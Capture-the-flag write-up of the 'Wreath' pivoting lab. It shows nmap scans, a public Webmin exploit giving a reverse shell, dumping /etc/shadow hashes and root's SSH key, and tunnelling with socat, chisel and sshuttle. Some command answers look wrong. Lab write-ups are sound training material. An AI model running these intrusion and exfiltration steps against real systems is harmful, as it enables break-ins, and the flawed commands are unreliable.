This room teaches how to pivot through a network by compromising a public-facing web machine and tunneling your traffic to access other machines in Wreath’s network. This was a hard-level room requiring web application security, remote code execution, port forwarding, and privilege escalation skills.
For Detailed Report: Link
Classic CTF Write Up
Public web server Enumeration

We start off with Machine 1
Lets run a nmap scan:
1
sudo nmap -sC -sV -T4 -O -p-15000 -vvv 10.200.84.200
results:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
Starting Nmap 7.92 ( https://nmap.org ) at 2022-06-24 14:59 IST
NSE: Loaded 155 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 14:59
Completed NSE at 14:59, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 14:59
Completed NSE at 14:59, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 14:59
Completed NSE at 14:59, 0.00s elapsed
Initiating Ping Scan at 14:59
Scanning 10.200.84.200 [4 ports]
Completed Ping Scan at 14:59, 0.33s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 14:59
Completed Parallel DNS resolution of 1 host. at 14:59, 0.00s elapsed
DNS resolution of 1 IPs took 0.00s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 14:59
Scanning 10.200.84.200 [15000 ports]
Discovered open port 22/tcp on 10.200.84.200
Discovered open port 80/tcp on 10.200.84.200
Discovered open port 443/tcp on 10.200.84.200
SYN Stealth Scan Timing: About 23.18% done; ETC: 15:01 (0:01:43 remaining)
Discovered open port 10000/tcp on 10.200.84.200
SYN Stealth Scan Timing: About 33.10% done; ETC: 15:02 (0:02:03 remaining)
SYN Stealth Scan Timing: About 49.27% done; ETC: 15:02 (0:01:46 remaining)
SYN Stealth Scan Timing: About 66.71% done; ETC: 15:02 (0:01:06 remaining)
Completed SYN Stealth Scan at 15:02, 181.35s elapsed (15000 total ports)
Initiating Service scan at 15:02
Scanning 4 services on 10.200.84.200
Completed Service scan at 15:02, 13.54s elapsed (4 services on 1 host)
Initiating OS detection (try #1) against 10.200.84.200
Retrying OS detection (try #2) against 10.200.84.200
NSE: Script scanning 10.200.84.200.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 15:02
Completed NSE at 15:03, 30.32s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 15:03
Completed NSE at 15:03, 3.03s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 15:03
Completed NSE at 15:03, 0.00s elapsed
Nmap scan report for 10.200.84.200
Host is up, received echo-reply ttl 63 (0.29s latency).
Scanned at 2022-06-24 14:59:09 IST for 236s
Not shown: 14808 filtered tcp ports (no-response), 187 filtered tcp ports (admin-prohibited)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 3072 9c:1b:d4:b4:05:4d:88:99:ce:09:1f:c1:15:6a:d4:7e (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDfKbbFLiRV9dqsrYQifAghp85qmXpYEHf2g4JJqDKUL316TcAoGj62aamfhx5isIJHtQsA0hVmzD+4pVH4r8ANkuIIRs6j9cnBrLGpjk8xz9+BE1Vvd8lmORGxCqTv+9LgrpB7tcfoEkIOSG7zeY182kOR72igUERpy0JkzxJm2gIGb7Caz1s5/ScHEOhGX8VhNT4clOhDc9dLePRQvRooicIsENqQsLckE0eJB7rTSxemWduL+twySqtwN80a7pRzS7dzR4f6fkhVBAhYflJBW3iZ46zOItZcwT2u0wReCrFzxvDxEOewH7YHFpvOvb+Exuf3W6OuSjCHF64S7iU6z92aINNf+dSROACXbmGnBhTlGaV57brOXzujsWDylivWZ7CVVj1gB6mrNfEpBNE983qZskyVk4eTNT5cUD+3I/IPOz1bOtOWiraZCevFYaQR5AxNmx8sDIgo1z4VcxOMhrczc7RC/s3KWcoIkI2cI5+KUnDtaOfUClXPBCgYE50=
| 256 93:55:b4:d9:8b:70:ae:8e:95:0d:c2:b6:d2:03:89:a4 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFccvYHwpGWYUsw9mTk/mEvzyrY4ghhX2D6o3n/upTLFXbhJPV6ls4C8O0wH6TyGq7ClV3XpVa7zevngNoqlwzM=
| 256 f0:61:5a:55:34:9b:b7:b8:3a:46:ca:7d:9f:dc:fa:12 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAINLfVtZHSGvCy3JP5GX0Dgzcxz+Y9In0TcQc3vhvMXCP
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1c)
|_http-title: Did not follow redirect to https://thomaswreath.thm
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1c
443/tcp open ssl/http syn-ack ttl 63 Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1c)
| http-methods:
| Supported Methods: GET POST OPTIONS HEAD TRACE
|_ Potentially risky methods: TRACE
|_http-title: Thomas Wreath | Developer
| tls-alpn:
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1c
| ssl-cert: Subject: commonName=thomaswreath.thm/organizationName=Thomas Wreath Development/stateOrProvinceName=East Riding Yorkshire/countryName=GB/localityName=Easingwold/emailAddress=me@thomaswreath.thm
| Issuer: commonName=thomaswreath.thm/organizationName=Thomas Wreath Development/stateOrProvinceName=East Riding Yorkshire/countryName=GB/localityName=Easingwold/emailAddress=me@thomaswreath.thm
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-06-24T05:40:12
| Not valid after: 2023-06-24T05:40:12
| MD5: ea24 5273 dcef 46b5 539a c4dc 1246 55b5
| SHA-1: 56cd 2849 04fe 90dc 2d95 b674 3ace 0ce8 fbea 69a0
| -----BEGIN CERTIFICATE-----
| MIIELTCCAxWgAwIBAgIUf5s7MZmuFaEqDNZOnVvX5l/+fhkwDQYJKoZIhvcNAQEL
| BQAwgaUxCzAJBgNVBAYTAkdCMR4wHAYDVQQIDBVFYXN0IFJpZGluZyBZb3Jrc2hp
| cmUxEzARBgNVBAcMCkVhc2luZ3dvbGQxIjAgBgNVBAoMGVRob21hcyBXcmVhdGgg
| RGV2ZWxvcG1lbnQxGTAXBgNVBAMMEHRob21hc3dyZWF0aC50aG0xIjAgBgkqhkiG
| 9w0BCQEWE21lQHRob21hc3dyZWF0aC50aG0wHhcNMjIwNjI0MDU0MDEyWhcNMjMw
| NjI0MDU0MDEyWjCBpTELMAkGA1UEBhMCR0IxHjAcBgNVBAgMFUVhc3QgUmlkaW5n
| IFlvcmtzaGlyZTETMBEGA1UEBwwKRWFzaW5nd29sZDEiMCAGA1UECgwZVGhvbWFz
| IFdyZWF0aCBEZXZlbG9wbWVudDEZMBcGA1UEAwwQdGhvbWFzd3JlYXRoLnRobTEi
| MCAGCSqGSIb3DQEJARYTbWVAdGhvbWFzd3JlYXRoLnRobTCCASIwDQYJKoZIhvcN
| AQEBBQADggEPADCCAQoCggEBAJla1WkAXIiqcrh4InUQQ5AqYeYo97xIcLyeVtIq
| nw9y2G24pW7dVxkeal1g1LRD1XRwemUwyAlv0XBxLCFD4dKG1z1VtVjLQGqG9UmG
| k5KE6AQDTZBYu50a/QZLLop0bdtLlsOgTfefwjivQjOqNKJIrtQXdhx2FNTP1wLm
| 8l+clJS6bm3Vj1JmNKDw0QHO7cZG2zAdZXGkJ/saV38uaWzV0cKK1uJj9nE3SGRu
| kUbm4LqfS3y7QV075afRyTRfH27bnrXtAfB2G+YzLtJm7lSTxn6nYe5m2c0FmiRi
| 9cLY6efqdGSSAUsDlDg+law/5ucOVZuBVyqvv453ZiJaZr0CAwEAAaNTMFEwHQYD
| VR0OBBYEFDNHxFo4+LpnlZEoCXjsHLOyj1gzMB8GA1UdIwQYMBaAFDNHxFo4+Lpn
| lZEoCXjsHLOyj1gzMA8GA1UdEwEB/wQFMAMBAf8wDQYJKoZIhvcNAQELBQADggEB
| AAFNvDCq/uC/P6wgrKGilpNXCXvMLsCLKYQaItYpfmxEU+lkMRbky+a7qUhGErNE
| pAEEBoHF56W4iqalxr9FPPNwEiHJQ0ehXEvSLp0tpWS2PMdCeLZjgdyxdzQGnIHV
| GOQ70PVN9BPdsYWJGBgPaX+Fo/2rb1+vmUeTW/bPI2tfyrsrIjADDjwA5MDeGS8H
| rYDEvcR+wXjyN2/NWZzlK/sfxoB8PGxlKVUcC8XGYpwDmdaXJ9cOYy7RJZGCYQmU
| vTVUGXoUqSFYATC/d/J/SukuFhkVz8Ux96gLW6ospFA0vAYn1C+y57TEMsj/LYD7
| aUPgOU7AgL+wZBzyUfd3bqU=
|_-----END CERTIFICATE-----
9090/tcp closed zeus-admin reset ttl 63
10000/tcp open http syn-ack ttl 63 MiniServ 1.890 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
|_http-favicon: Unknown favicon MD5: 8E8E99E610C1F8474422D68A4D749607
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
OS fingerprint not ideal because: Didn't receive UDP response. Please try again with -sSU
Aggressive OS guesses: HP P2000 G3 NAS device (91%), Infomir MAG-250 set-top box (90%), Ubiquiti AirMax NanoStation WAP (Linux 2.6.32) (90%), Netgear RAIDiator 4.2.21 (Linux 2.6.37) (90%), Linux 2.6.32 - 3.13 (89%), Linux 2.6.32 (89%), Linux 3.10 - 3.13 (89%), Linux 3.7 (89%), Linux 5.0 (89%), Linux 5.4 (89%)
No exact OS matches for host (test conditions non-ideal).
TCP/IP fingerprint:
SCAN(V=7.92%E=4%D=6/24%OT=22%CT=9090%CU=%PV=Y%G=N%TM=62B584D1%P=x86_64-pc-linux-gnu)
SEQ(SP=F3%GCD=1%ISR=111%TI=Z%CI=Z%TS=A)
SEQ(SP=FF%GCD=1%ISR=110%TI=Z%CI=Z%II=I%TS=A)
OPS(O1=M506ST11NW7%O2=M506ST11NW7%O3=M506NNT11NW7%O4=M506ST11NW7%O5=M506ST11NW7%O6=M506ST11)
WIN(W1=68DF%W2=68DF%W3=68DF%W4=68DF%W5=68DF%W6=68DF)
ECN(R=Y%DF=Y%TG=40%W=6903%O=M506NNSNW7%CC=Y%Q=)
T1(R=Y%DF=Y%TG=40%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=Y%DF=Y%TG=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)
T5(R=Y%DF=Y%TG=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)
T6(R=Y%DF=Y%TG=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)
T7(R=N)
U1(R=N)
IE(R=Y%DFI=N%TG=40%CD=S)
Uptime guess: 15.425 days (since Thu Jun 9 04:51:34 2022)
TCP Sequence Prediction: Difficulty=255 (Good luck!)
IP ID Sequence Generation: All zeros
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 15:03
Completed NSE at 15:03, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 15:03
Completed NSE at 15:03, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 15:03
Completed NSE at 15:03, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 237.26 seconds
Raw packets sent: 44882 (1.978MB) | Rcvd: 230 (21.496KB)
TASK 5 - Webserver - Enumeration
How many of the first 15000 ports are open on the target?
1
4
What OS does Nmap think is running?
1
centos
Open the IP in your browser — what site does the server try to redirect you to?
1
https://thomaswreath.thm/
added the IP and domain to hosts :)
Look back at your service scan results: what server version does Nmap detect as running here? (port 10000) here :p)
1
MiniServ 1.890 (Webmin httpd)
Upon searching the server version, we end up with:
1
https://www.exploit-db.com/exploits/47230
What is the CVE number for this exploit?
1
CVE-2019-15107
TASK 6 - Webserver - Exploitation
Performing :p the commands as per task6:
1
2
3
4
5
pip3 install -r requirements.txt
cd CVE-2019-15107 && pip3 install -r requirements.txt
sudo apt install python3-pip
chmod +x ./CVE-2019-15107.py

./CVE-2019-15107.py 10.200.84.200
setting up reverse shell listener:
1
nc -lvnp 4242
getting a reverse shell:
1
cat /etc/shadow
notable output:
1
2
root:$6$i9vT8tk3SoXXxK2P$HDIAwho9FOdd4QCecIJKwAwwh8Hwl.BdsbMOUAd3X/chSCvrmpfy.5lrLgnRVNq6/6g0PxK9VqSdy47/qKXad1::0:99999:7:::
twreath:$6$0my5n311RD7EiK3J$zVFV3WAPCm/dBxzz0a7uDwbQenLohKiunjlDonkqx1huhjmFYZe0RmCPsHmW3OnWYwf8RWPdXAdbtYpkJCReg.::0:99999:7:::
better shell:
1
python3 -c 'import pty;pty.spawn("/bin/bash")'
using cat to get the contents of id_rsa from /root/.ssh/
1
cat /root/.ssh/id_rsa
and echoing to id_rsa on our attacking machine
1
2
echo 'CONTENTS OF ID_RSA' > idrsa
chmod 600 idrsa

:P we can finally connect with ssh: idk why straight copy pasting didn’t work:
1
ssh -i idrsa root@10.200.84.200
TASK 8 - Pivoting - High-level Overview
Which type of pivoting creates a channel through which information can be sent hidden inside another protocol?
1
Tunnelling
Research: Not covered in this Network, but good to know about. Which Metasploit Framework Meterpreter command can be used to create a port forward?
1
portfwd
Enumeration:
TASK 9 - Pivoting - Enumeration

What is the absolute path to the file containing DNS entries on Linux?
1
/etc/resolv.conf
What is the absolute path to the hosts file on Windows?
1
c:\windows\system32\drivers\etc\hosts
How could you see which IP addresses are active and allow ICMP echo requests on the 172.16.0.x/24 network using Bash?
1
for i in {1..255}; do (ping -c 1 172.16.0.${i} | grep "bytes from" &); done
TASK 10 - Pivoting - Proxychains & Foxyproxy
What line would you put in your proxychains config file to redirect through a socks4 proxy on 127.0.0.1:4242?
1
socks4 127.0.0.1 4242
What command would you use to telnet through a proxy to 172.16.0.100:23?
1
proxychains telnet 172.16.0.100 23
You have discovered a webapp running on a target inside an isolated network. Which tool is more apt for proxying to a webapp: Proxychains (PC) or FoxyProxy (FP)?
1
FP
TASK 11 - Pivoting - SSH Tunneling / Port Forwarding
If you’re connecting to an SSH server from your attacking machine to create a port forward, would this be a local (L) port forward or a remote (R) port forward?
1
L
Which switch combination can be used to background an SSH port forward or tunnel?
1
-fN
It’s a good idea to enter our own password on the remote machine to set up a reverse proxy, Aye or Nay?
1
Nay
What command would you use to create a pair of throwaway SSH keys for a reverse connection?
1
ssh-keygen
If you wanted to set up a reverse portforward from port 22 of a remote machine (172.16.0.100) to port 2222 of your local machine (172.16.0.200), using a keyfile called id_rsa and backgrounding the shell, what command would you use? (Assume your username is “kali”)
`ssh -R LOCAL_PORT:TARGET_IP:TARGET_PORT USERNAME@ATTACKING_IP -i KEYFILE -fN
1
ssh -R 2222:172.16.0.100:22 kali@172.16.0.200 -r id_rsa -fN
What command would you use to set up a forward proxy on port 8000 to user@target.thm, backgrounding the shell?
ssh -D 1337 user@172.16.0.5 -fN
1
ssh -D 8000 user@target.thm
If you had SSH access to a server (172.16.0.50) with a webserver running internally on port 80 (i.e. only accessible to the server itself on 127.0.0.1:80), how would you forward it to port 8000 on your attacking machine? Assume the username is “user”, and background the shell.
1
ssh -L 8000:127.0.0.1:80 user@172.16.0.50 -fN
TASK 12 - Pivoting - plink.exe
What tool can be used to convert OpenSSH keys into PuTTY style keys?
1
puttygen
TASK 13 - Pivoting - Socat
Which socat option allows you to reuse the same listening port for more than one connection?
reuseaddr options set, to allow us to create more than one connection using this port forward.
1
reuseaddr
If your Attacking IP is 172.16.0.200, how would you relay a reverse shell to TCP port 443 on your Attacking Machine using a static copy of socat in the current directory?
Use TCP port 8000 for the server listener, and do not background the process.
./socat tcp-l:8000 tcp:ATTACKING_IP:443
1
./socat tcp-l:8000 tcp:172.16.0.200:443
What command would you use to forward TCP port 2222 on a compromised server, to 172.16.0.100:22, using a static copy of socat in the current directory, and backgrounding the process (easy method)?
./socat tcp-l:33060,fork,reuseaddr tcp:172.16.0.10:3306 &
1
./socat tcp-l:2222,fork,reuseaddr tcp:172.16.0.100:22 &
Bonus Question (Optional): Try to create an encrypted port forward or relay using the OPENSSL options in socat. Task 7 of the shells room may help with this.
generating certificates :
1
openssl req --newkey rsa:2048 -nodes -keyout shell.key -x509 -days 362 -out shell.crt
This command creates a 2048 bit RSA key with matching cert file, self-signed, and valid for just under a year.
We then need to merge the two created files into a single .pem file:
1
cat shell.key shell.crt > shell.pem
After copying the shell.pem onto attacker machine:
TASK 14 - Pivoting - Chisel
What command would you use to start a chisel server for a reverse connection on your attacking machine?
Use port 4242 for the listener and do not background the process.
1
./chisel server -p 4242 --reverse
What command would you use to connect back to this server with a SOCKS proxy from a compromised host, assuming your own IP is 172.16.0.200 and backgrounding the process?
1
./chisel client 172.16.0.200:4242 R:socks &
How would you forward 172.16.0.100:3306 to your own port 33060 using a chisel remote port forward, assuming your own IP is 172.16.0.200 and the listening port is 1337? Background this process.
1
./chisel client 172.16.0.200:1337 R:33060:172.16.0.100:3306 &
If you have a chisel server running on port 4444 of 172.16.0.5, how could you create a local portforward, opening port 8000 locally and linking to 172.16.0.10:80?
1
./chisel client 172.16.0.10:80 8000:172.16.0.5:4000
TASK 15 - Pivoting - sshuttle
How would you use sshuttle to connect to 172.16.20.7, with a username of “pwned” and a subnet of 172.16.0.0/16
1
sshuttle -r pwned@172.16.20.7 172.16.0.0/16
What switch (and argument) would you use to tell sshuttle to use a keyfile called “priv_key” located in the current directory?
1
--ssh-cmd "ssh -i priv_key"
You are trying to use sshuttle to connect to 172.16.0.100. You want to forward the 172.16.0.x/24 range of IP addreses, but you are getting a Broken Pipe error.
What switch (and argument) could you use to fix this error?
1
-x 172.16.0.100
TASK 16 - Git Server - Enumeration

sshing into MACHINE 1, Downloading nmap static binary:
running nmap scan:

1
./nmap-Utkar5hM -sn 10.200.84.1-255 -oN scan-Utkar5hM
Excluding the out of scope hosts, and the current host (.200), how many hosts were discovered active on the network?
1
2
In ascending order, what are the last octets of these host IPv4 addresses? (e.g. if the address was 172.16.0.80, submit the 80)
1
100,150

Nmap scan on first IP:
1
./nmap-Utkar5hM -sS 10.200.84.100
Nmap scan on second IP:
1

./nmap-Utkar5hM -sS 10.200.84.150
Scan the hosts – which one does not return a status of “filtered” for every port (submit the last octet only)?
1
150
Which TCP ports (in ascending order, comma separated) below port 15000, are open on the remaining target? Looks like someone used started a smb server and a epmap instance. idk
1
80,3389,5985
Assuming that the service guesses made by Nmap are accurate, which of the found services is more likely to contain an exploitable vulnerability?
1
http
TASK 18 - Git Server - Pivoting

connecting via sshuttle
1
sshuttle -r root@10.200.84.200 --ssh-cmd "ssh -i idrsa" -N

Accessing the Site:
Upon goggling the error, we find out its a gitstack server.
What is the name of the program running the service?
1
gitstack

visitng 10.200.84.150/gitstack:
Do these default credentials work (Aye/Nay)?
1
Nay

SearchSploit Results:
There is one Python RCE exploit for version 2.3.10 of the service. What is the EDB ID number of this exploit?
1
43777

Wappalyzer results:
TASK 19 - Git Server - Code Review
